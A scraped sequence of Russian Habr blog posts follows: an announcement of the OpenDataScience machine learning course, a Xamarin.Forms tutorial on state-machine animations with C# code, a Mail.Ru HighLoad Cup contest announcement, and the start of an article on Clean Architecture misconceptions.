Цель курса — помочь быстро освежить имеющиеся у вас знания и найти темы для дальнейшего изучения. Курс вряд ли подойдет именно как первый по этой теме. Мы не ставили себе задачу создать исчерпывающий курс по анализу данных и машинному обучению, но хотели создать курс с идеальным сочетанием теории и практики. Поэтому алгоритмы объясняются достаточно подробно и с математикой, а практические навыки подкрепляются домашними заданиями, соревнованиями и индивидуальными проектами.
Большой плюс именно этого курса — активная жизнь на форуме (Slack сообщества OpenDataScience). В двух словах, OpenDataScience — это крупнейшее русскоязычное сообщество DataScientist-ов, которое делает множество классных вещей, в том числе организует Data Fest. При этом сообщество активно живет в Slack’e, где любой участник может найти ответы на свои DS-вопросы, найти единомышленников и коллег для проектов, найти работу и т.д. Для открытого курса создан отдельный канал, в котором 3-4 сотни людей, изучающих то же, что и ты, помогут в освоении новых тем.
Выбирая формат подачи материала, мы остановились на статьях на Хабре и тетрадках Jupyter. Теперь еще добавятся "живые" лекции и их видеозаписи.
Пререквизиты: нужно знать математику (линейную алгебру, аналитическую геометрию, математический анализ, теорию вероятностей и матстатистику) на уровне 2 курса технического вуза. Нужно немного уметь программировать на языке Python.
Если вам не хватает знаний или скиллов, то в первой статье серии мы описываем, как повторить математику и освежить (либо приобрести) навыки программирования на Python.
Да, еще не помешает знание английского, а также хорошее чувство юмора.

Мы сделали ставку на Хабр и подачу материала в форме статьи. Так можно в любой момент быстро и легко найти нужную часть материала. Статьи уже готовы, за сентябрь-ноябрь они будут частично обновлены, а также добавится еще одна статья про градиентный бустинг.
Список статей серии:
Лекции будут проходить в московском офисе Mail.Ru Group по средам с 19.00 до 22.00, с 6 сентября по 8 ноября. На лекциях будет разбор теории в целом по тому же плану, что описан в статье. Но также будут разборы задач лекторами вживую, а последний час каждой лекции будет посвящен практике — слушатели сами будут анализировать данные (да, прямо писать код), а лекторы — помогать им в этом. Посетить лекцию смогут топ-30 участников курса по текущему рейтингу. На рейтинг будут влиять домашние задания, соревнования и проекты по анализу данных. Также будут организованы трансляции лекций.

Лекторы:
Про всех авторов статей курса при желании можно прочитать здесь.
Каждая из 10 тем сопровождается домашним заданием, на которое дается 1 неделя. Задание — в виде тетрадки Jupyter, в которую надо дописать код и на основе этого выбрать правильный ответ в форме Google. Домашние задания — это первое, что начнет влиять на рейтинг участников курса и, соответственно, на то, кто сможет вживую посещать лекции.
Сейчас в репозитории курса вы можете видеть 10 домашних заданий с решениями. В новом запуске курса домашние задания будут новыми.
Одно из творческих заданий в течение курса — выбрать тему из области анализа данных и машинного обучения и написать по ней тьюториал. С примерами того, как оно было, можно познакомиться тут. Опыт оказался удачным, участники курса сами написали несколько очень добротных статей по темам, которые в курсе не рассматривались.

Конечно, без практики в анализе данных никуда, и именно в соревнованиях можно очень быстро что-то узнать и научиться делать. К тому же, мотивация в виде различных плюшек (денег и рейтинга в "большом" Kaggle и просто в виде рейтинга у нас в курсе) способствуют очень активному изучению новых методов и алгоритмов именно в ходе соревнования по анализу данных. В первом запуске курса предлагалось два соревнования, в которых решались очень интересные задачи:

Из паблика Вконтакте "Мемы про машинное обучение для взрослых мужиков".
Курс рассчитан на 2.5 месяца, а активностей запланировано немало. Но обязательно рассмотрите возможность выполнить собственный проект по анализу данных, от начала до конца, по плану, предложенному преподавателями, но с собственными данными. Проекты можно обсуждать с коллегами, а по окончании курса будет устроена peer-review проверка проектов.
Подробности про проекты будут позже, а пока вы можете подумать, какие бы данные вам взять, чтобы "что-то для них прогнозировать". Но если идей не будет, не страшно, мы посоветуем какие-нибудь интересные задачи и данные для анализа, причем они могут быть разными по уровню сложности.
Для участия в курсе заполните этот опрос, а также вступите в сообщество OpenDataScience (в графе "Откуда вы узнали об OpenDataScience?" ответьте "mlcourse_open"). В основном общение в течение курса будет проходить в Slack OpenDataScience в канале #mlcourse_open.
Первый запуск прошел с февраля по июнь 2017 года, записалось около тысячи человек, первую домашку сделали 520, а последнюю — 150 человек. Жизнь на форуме просто кипела, в соревнованиях Kaggle было сделано несколько тысяч посылок, участники курса написали с десяток тьюториалов. И, судя по отзывам, получили отличный опыт, с помощью которого дальше можно окунаться в нейронные сети, соревнования на Kaggle или в теорию машинного обучения.
Бонусом для топ-100 финалистов курса был митап в московском офисе Mail.Ru Group, на котором было 3 лекции по актуальным в современном DS темам:
И последнее, чем пока порадуем: с середины ноября 2017 года, сразу по окончании вводного курса по машинному обучению, там же в канале #mlcourse_open в Slack ODS будем вместе проходить один из лучших курсов по нейронным сетям — стэнфордский курс cs231n “Convolutional Neural Networks for Visual Recognition”.
Успехов вам в изучении этой прекрасной дисциплины — машинного обучения! И вот эти два товарища тут — для мотивации.

Andrew Ng берет интервью у Andrej Karpathy в рамках специализации по Deep Learning.
|
Метки: author yorko машинное обучение python data mining блог компании open data science блог компании mail.ru group machine learning data analysis education mooc |
Автоматизируй это: Как формируется рынок уничтожения рутины |



|
Метки: author Anne_Usova управление проектами управление продуктом блог компании wrike автоматизация тенденции запросы синхронизация |
Что общего между конечными автоматами, анимацией и Xamarin.Forms |
Если вы уже используете Xamarin.Forms в реальных проектах, то наверняка сталкивались со встроенным механизмом анимаций. Если нет, то рекомендуем начать знакомство со статей «Creating Animations with Xamarin.Forms» и «Compound Animations».
Чаще всего требуется анимировать следующие свойства:
В Xamarin.Forms для задания обозначенных свойств используются механизмы ОС низкого уровня, что отлично сказывается на производительности — нет проблем анимировать сразу целую кучу объектов. В нашем примере мы остановимся именно на этих свойствах, но при желании вы сможете самостоятельно расширить описанные ниже механизмы.
Если описать конечный автомат человеческим языком, то это некий объект, который может находится в различных устойчивых состояниях (например, “загрузка” или “ошибка”). Свои состояния автомат меняет под воздействием внешних событий. Количество состояний конечно. Примерами таких автоматов являются лифты и светофоры.

Если вы по какой-то причине не учились в институте на технической специальности или не изучали теорию, то рекомендуем начать знакомство с этой статьи.
Какое это все имеет отношение к анимациям и тем более к Xamarin.Forms? Давайте посмотрим.
В статье «Работаем с состояниями экранов в Xamarin.Forms» мы уже описывали компонент StateContainer, упрощающий разработку сложных интерфейсов и подходящий для большинства экранов в бизнес-приложениях. Этот компонент хорошо работает, когда у нас все состояния существуют независимо друг от друга и между ними достаточно простого перехода «один исчез — второй появился».

Но что делать, если необходимо реализовать комплексный и анимированный переход из одного состояния в другое? Чтобы выезжало, вращалось и прыгало.
В качестве примера давайте рассмотрим экран ввода адреса и работы с картой, как это реализуется в большинстве навигаторов.
Представим, что у нас анимированные переходы между следующими состояниями ОДНОГО экрана:
Как видим, у нас получается такой конечный автомат:
Необходимо реализовать следующие анимации при переходе из состояния в состояние:
Мы возьмем самую простую реализацию:
Никакую историю переходов хранить не будем, также не важно по какому пользовательскому событию автомат перешел из одного состояния в другое. Есть только переход в новое состояние, который сопровождается анимациями.
Итак, простейший автомат, который мы назовем Storyboard, будет выглядеть следующим образом:
public enum AnimationType {
Scale,
Opacity,
TranslationX,
TranslationY,
Rotation
}
public class Storyboard {
readonly Dictionary _stateTransitions = new Dictionary();
public void Add(object state, ViewTransition[] viewTransitions) {
var stateStr = state?.ToString().ToUpperInvariant();
_stateTransitions.Add(stateStr, viewTransitions);
}
public void Go(object newState, bool withAnimation = true) {
var newStateStr = newState?.ToString().ToUpperInvariant();
// Get all ViewTransitions
var viewTransitions = _stateTransitions[newStateStr];
// Get transition tasks
var tasks = viewTransitions.Select(viewTransition => viewTransition.GetTransition(withAnimation));
// Run all transition tasks
Task.WhenAll(tasks);
}
}
public class ViewTransition {
// Skipped. See complete sample in repository below
public async Task GetTransition(bool withAnimation) {
VisualElement targetElement;
if( !_targetElementReference.TryGetTarget(out targetElement) )
throw new ObjectDisposedException("Target VisualElement was disposed");
if( _delay > 0 ) await Task.Delay(_delay);
withAnimation &= _length > 0;
switch ( _animationType ) {
case AnimationType.Scale:
if( withAnimation )
await targetElement.ScaleTo(_endValue, _length, _easing);
else
targetElement.Scale = _endValue;
break;
// See complete sample in repository below
default:
throw new ArgumentOutOfRangeException();
}
}
}
В примере выше опущены проверки входных данных, полную версию можете найти в репозитории (ссылка в конце статьи).
Как видим, при переходе в новое состояние просто в параллели происходят плавные изменения необходимых свойств. Есть также возможность перейти в новое состояние без анимации.
Итак, автомат у нас есть и мы можем подключить его для задания необходимых состояния элементов. Пример добавления нового состояния:
_storyboard.Add(States.Drive, new[] {
new ViewTransition(ShowRouteView, AnimationType.TranslationY, 200),
new ViewTransition(ShowRouteView, AnimationType.Opacity, 0, 0, delay: 250),
new ViewTransition(DriveView, AnimationType.TranslationY, 0, 300, delay: 250), // Active and visible
new ViewTransition(DriveView, AnimationType.Opacity, 1, 0) // Active and visible
});Как видим, для состояния Drive мы задали массив индивидуальных анимаций. ShowRouteView и DriveView — обычные View, заданные в XAML, пример ниже.
А вот для перехода в новое состояние достаточно простоы вызвать метод Go():
_storyboard.Go(States.ShowRoute);Кода получается относительно немного и групповые анимации создаются по факту просто набором чисел. Работать наш конечный автомат может не только со страницами, но и с отдельными View, что расширяет варианты его применения. Использовать Storyboard лучше внутри кода страницы (Page), не перемешивая его с бизнес-логикой.
Также приведем пример XAML, в котором описаны все элементы пользовательского интерфейса.
Если вы решите добавить возможность смены цвета элементов с помощью анимаций, то рекомендуем познакомиться с реализацией, описанной в статье «Building Custom Animations in Xamarin.Forms».
Полный код проекта из статьи вы можете найти в нашем репозитории:
https://bitbucket.org/binwell/statemachine.
И как всегда, задавайте ваши вопросы в комментариях. До связи!
 Вячеслав Черников — руководитель отдела разработки компании Binwell, Microsoft MVP и Xamarin Certified Developer. В прошлом — один из Nokia Champion и Qt Certified Specialist, в настоящее время — специалист по платформам Xamarin и Azure. В сферу mobile пришел в 2005 году, с 2008 года занимается разработкой мобильных приложений: начинал с Symbian, Maemo, Meego, Windows Mobile, потом перешел на iOS, Android и Windows Phone. Статьи Вячеслава вы также можете прочитать в блоге на Medium.
Вячеслав Черников — руководитель отдела разработки компании Binwell, Microsoft MVP и Xamarin Certified Developer. В прошлом — один из Nokia Champion и Qt Certified Specialist, в настоящее время — специалист по платформам Xamarin и Azure. В сферу mobile пришел в 2005 году, с 2008 года занимается разработкой мобильных приложений: начинал с Symbian, Maemo, Meego, Windows Mobile, потом перешел на iOS, Android и Windows Phone. Статьи Вячеслава вы также можете прочитать в блоге на Medium.|
|
Новый чемпионат для backend-разработчиков: HighLoad Cup |

Проведение конкурсов для IT-специалистов сейчас в моде: Kaggle с его задачами по Data Science, сплоченная тусовка олимпиадного программирования, набирающие популярность площадки для конкурсов по искусственному интеллекту, всевозможные хакатоны для мобильных разработчиков, олимпиады для админов, capture the flag для безопасников. Казалось бы, специалисту любой сферы несложно найти себе подходящую движуху, поучаствовать, прокачаться и что-нибудь выиграть.
Обделенными в этом плане остались лишь web-разработчики. Мы в Mail.Ru Group решили исправить это досадное недоразумение и теперь с радостью представляем вам HighLoadCup — конкурсную площадку на стыке backed-разработки и администрирования web-сервисов.
Если считаете себя хорошим web-разработчиком, умеете в deploy и highload — добро пожаловать!
Сразу о главном — первый, пилотный чемпионат стартовал вчера, 10-го августа, и продлится вплоть до конца лета — 31-го августа мы подведем итоги и вручим призы. Призовой фонд включает Apple iPad Air 2 Cellular 16 GB за первое место, WD MyCloud 6 TB за второе и третье места, WD MyPassport Ultra 2 TB за места с 4 по 6 включительно. По традиции, ТОП-20 участников получат футболки с символикой чемпионата.
Участникам дается задание на написание небольшого web-сервиса, работающего с данными определенной структуры и реализующего API к этим данным. Контейнер с реализованным сервисом загружается к нам на сервера, там мы его стартуем и начинаем обстреливать HTTP-запросами. По результатам таких обстрелов мы подсчитываем количество правильных и неправильных ответов, RPS и скорость ответа, и по заранее определенной метрике формируется рейтинговая таблица. Автор наиболее быстрого и отказоустойчивого сервиса и оказывается победителем.
Решения отправляют с помощью локально установленного docker-клиента в специальное хранилище. Затем отправленный нам сервис проверяется автоматически системой CodeHub-CodeRunner, разработанной сотрудниками лаборатории Технопарка Mail.Ru Group.
При проектировании решения участник не ограничен ничем, можно использовать абсолютно любые языки и стеки технологий, от классических схем со скриптовым языком и СУБД до самописных велосипедов на C, держащих все нужные данные просто в памяти.
Итак, фактически нужно сделать следующее:
Все решения запускаются как docker-контейнеры на одинаковых серверах с Intel Xeon x86_64 2 GHz 4 ядра, 4 GB RAM, 10 GB HDD.

Система проверки изначально создавалась для другого чемпионата (который нам еще предстоит запустить ;) и была доработана для проведения Highload-соревнований. Внутри запускается yandex-танк с движком phantom, который ведет обстрел в несколько потоков с линейно растущим профилем нагрузки. Предварительно, до начала обстрела у пользовательского решения есть время порядка нескольких минут, чтобы обработать данные из подложенного нами в контейнер JSON-файла. Корректная работа с этими данными — необходимое условие победы. Существует два типа проверки — экспресс-проверка и рейтинговая проверка. Об этом ниже.
Типы проверки решения: экспресс-обстрел и рейтинговая проверка.
Экспресс-обстрел доступен неограниченное число раз в сутки, составляет по объему примерно 1/10 от рейтинговой проверки решения. Экспресс-проверка не отличается от рейтинговой по структуре, но использует другой набор данных и является способом узнать, готово ли решение для рейтинговой проверки. Предполагается, что экспресс-обстрел занимает не более 3 минут.
Рейтинговая проверка проводится так же, как и экспресс-проверка, просто на большем количестве данных и запросов. Примерно вот так:
Таким образом, сначала проверяется умение участника разложить данные в нужные ему структуры. Во первой фазе обстрела проверяется работа сервиса с начальной небольшой нагрузкой. Во второй — корректность обновления сервисом данных и возможная инвалидация кешей (если они понадобятся решению). В третьей же фазе обстрела мы постепенно наращиваем нагрузку, чтобы пощупать решение на прочность.
По результатам рейтинговой проверки участник занимает определенные места в лидерборде текущего чемпионата. Всего обстрел длится порядка 15 минут (при отсутствии очереди). Всего запросов в обстреле: 162 090. Возможно, в ходе чемпионата это число будет увеличиваться.
Решение участника является контейнером docker, который получен с помощью команды docker build. Максимальный размер контейнера на диске не должен превышать 5 Гб. Система проверки выполнит сначала docker pull и затем docker run. В случае успеха, начнется обстрел решения. Участник может использовать любые серверные технологии, языки, фреймворки по своему усмотрению (C++, Java + Tomcat, Python + Django, Ruby + RoR, JavaScript + NodeJs, Haskell или что-то еще). Также и для хранения данных: MySQL, Redis, MongoDB, Memcached — всё, что получится запихнуть в docker.
В результате обстрела получаются логи и метрики, которые затем будут показываться участникам в виде графиков на странице решения. Отдельно отслеживаются следующие метрики:

Рейтинг решения считается следующим образом: мы берем время всех верных ответов, которые успел дать API во время обстрела. Прибавляем к этому штрафное время для каждого неправильного ответа или запроса, ответ на который мы не смогли получить (штрафное время всегда равно общему таймауту запроса). Участник, суммарное время которого окажется меньше прочих, оказывается выше в лидерборде и имеет шанс стать победителем чемпионата.
В задаче первого чемпионата участникам нужно написать быстрый сервер, который будет предоставлять Web-API для сервиса путешественников. В начальных данных для сервера есть три вида сущностей: User (Путешественник), Location (Достопримечательность), Visit (Посещения). У каждой свой набор полей. Необходимо реализовать следующие запросы:
GET // для получения данных о сущности;GET /users//visits для получения списка посещений;GET /locations//avg для получения агрегированных данных;POST // на обновление сущности;POST //new на создание сущности.Максимальное штрафное время на запрос равно таймауту и составляет 2 секунды (2кк микросекунд). Сразу перед запуском мы подкладываем в контейнер с сервисом данные в формате JSON (они будут доступны в /tmp/data). Решению дается некоторое время для того, чтобы вычитать эти данные и разнести их по внутренним структурам (допустим, разложить в БД).
HTTP-запросы приходят в поднятый контейнер на 80 порт, с заголовком Host: travels.com по протоколу HTTP/1.1, один запрос — одно соединение. Сетевые потери полностью отсутствуют.
Более подробное описание задачи, мини-tutorial для быстрого старта и прочие вспомогательные материалы вы найдете на сайте чемпионата. Кроме того, заходите к нам в Telegram, там всегда рады ответить на вопросы.
Регистрируйтесь, выигрывайте! Удачи!
|
|
Заменят ли AR/VR туризм и путешествия? |










|
Метки: author SmirkinDA читальный зал блог компании parallels vr ar parallels future |
Хороший код — наша лучшая документация |

|
Метки: author velkonost совершенный код программирование перевод документация код |
Заблуждения Clean Architecture |
На первый взгляд, Clean Architecture – довольно простой набор рекомендаций к построению приложений. Но и я, и многие мои коллеги, сильные разработчики, осознали эту архитектуру не сразу. А в последнее время в чатах и интернете я вижу всё больше ошибочных представлений, связанных с ней. Этой статьёй я хочу помочь сообществу лучше понять Clean Architecture и избавиться от распространенных заблуждений.
Сразу хочу оговориться, заблуждения – это дело личное. Каждый в праве заблуждаться. И если это его устраивает, то я не хочу мешать. Но всегда хорошо услышать мнения других людей, а зачастую люди не знают даже мнений тех, кто стоял у истоков.
В 2011 году Robert C. Martin, также известный как Uncle Bob, опубликовал статью Screaming Architecture, в которой говорится, что архитектура должна «кричать» о самом приложении, а не о том, какие фреймворки в нем используются. Позже вышла статья, в которой Uncle Bob даёт отпор высказывающимся против идей чистой архитектуры. А в 2012 году он опубликовал статью «The Clean Architecture», которая и является основным описанием этого подхода.
Кроме этих статей я также очень рекомендую посмотреть видео выступления Дяди Боба.
Вот оригинальная схема из статьи, которая первой всплывает в голове разработчика, когда речь заходит о Clean Architecture:

В Android-сообществе Clean стала быстро набирать популярность после статьи Architecting Android...The clean way?, написанной Fernando Cejas. Я впервые узнал про Clean Architecture именно из неё. И только потом пошёл искать оригинал. В этой статье Fernando приводит такую схему слоёв:
То, что на этой схеме другие слои, а в domain слое лежат ещё какие-то Interactors и Boundaries, сбивает с толку. Оригинальная картинка тоже не всем понятна. В статьях многое неоднозначно или слегка абстрактно. А видео не все смотрят (обычно из-за недостаточного знания английского). И вот, из-за недопонимания, люди начинают что-то выдумывать, усложнять, заблуждаться…
Давайте разбираться!
Clean Architecture объединила в себе идеи нескольких других архитектурных подходов, которые сходятся в том, что архитектура должна:
Это достигается разделением на слои и следованием Dependency Rule (правилу зависимостей).
Dependency Rule говорит нам, что внутренние слои не должны зависеть от внешних. То есть наша бизнес-логика и логика приложения не должны зависеть от презентеров, UI, баз данных и т.п. На оригинальной схеме это правило изображено стрелками, указывающими внутрь.
В статье сказано: имена сущностей (классов, функций, переменных, чего угодно), объявленных во внешних слоях, не должны встречаться в коде внутренних слоев.
Это правило позволяет строить системы, которые будет проще поддерживать, потому что изменения во внешних слоях не затронут внутренние слои.
Uncle Bob выделяет 4 слоя:
Подробнее, что из себя представляют эти слои, мы рассмотрим по ходу статьи. А пока остановимся на передаче данных между ними.
Переходы между слоями осуществляются через Boundaries, то есть через два интерфейса: один для запроса и один для ответа. Их можно увидеть справа на оригинальной схеме (Input/OutputPort). Они нужны, чтобы внутренний слой не зависел от внешнего (следуя Dependency Rule), но при этом мог передать ему данные.
Оба интерфейса относятся к внутреннему слою (обратите внимание на их цвет на картинке).
Смотрите, Controller вызывает метод у InputPort, его реализует UseCase, а затем UseCase отдает ответ интерфейсу OutputPort, который реализует Presenter. То есть данные пересекли границу между слоями, но при этом все зависимости указывают внутрь на слой UseCase’ов.
Чтобы зависимость была направлена в сторону обратную потоку данных, применяется принцип инверсии зависимостей (буква D из аббревиатуры SOLID). То есть, вместо того чтобы UseCase напрямую зависел от Presenter’a (что нарушало бы Dependency Rule), он зависит от интерфейса в своём слое, а Presenter должен этот интерфейс реализовать.
Точно та же схема работает и в других местах, например, при обращении UseCase к Gateway/Repository. Чтобы не зависеть от репозитория, выделяется интерфейс и кладется в слой UseCases.
Что же касается данных, которые пересекают границы, то это должны быть простые структуры. Они могут передаваться как DTO или быть завернуты в HashMap, или просто быть аргументами при вызове метода. Но они обязательно должны быть в форме более удобной для внутреннего слоя (лежать во внутреннем слое).
Надо отметить, что Clean Architecture была придумана с немного иным типом приложений на уме. Большие серверные приложения для крупного бизнеса, а не мобильные клиент-серверные приложения средней сложности, которые не нуждаются в дальнейшем развитии (конечно, бывают разные приложения, но согласитесь, в большей массе они именно такие). Непонимание этого может привести к overengineering’у.
На оригинальной схеме есть слово Controllers. Оно появилось на схеме из-за frontend’a, в частности из Ruby On Rails. Там зачастую разделяют Controller, который обрабатывает запрос и отдает результат, и Presenter, который выводит этот результат на View.
Многие не сразу догадываются, но в android-приложениях Controllers не нужны.
Ещё в статье Uncle Bob говорит, что слоёв не обязательно должно быть 4. Может быть любое количество, но Dependency Rule должен всегда применяться.
Глядя на схему из статьи Fernando Cejas, можно подумать, что автор воспользовался как раз этой возможностью и уменьшил количество слоев до трёх. Но это не так. Если разобраться, то в Domain Layer у него находятся как Interactors (это другое название UseCase’ов), так и Entities.
Все мы благодарны Fernando за его статьи, которые дали хороший толчок развитию Clean в Android-сообществе, но его схема также породила и заблуждение.
Сравнивая оригинальную схему от Uncle Bob’a и cхему Fernando Cejas’a многие начинают путаться. Линейная схема воспринимается проще, и люди начинают неверно понимать оригинальную. А не понимая оригинальную, начинают неверно толковать и линейную. Кто-то думает, что расположение надписей в кругах имеет сакральное значение, или что надо использовать Controller, или пытаются соотнести названия слоёв на двух схемах. Смешно и грустно, но основные схемы стали основными источниками заблуждения!
Постараемся это исправить.
Для начала давайте очистим основную схему, убрав из нее лишнее для нас. И переименуем Gateways в Repositories, т.к. это более распространенное название этой сущности.
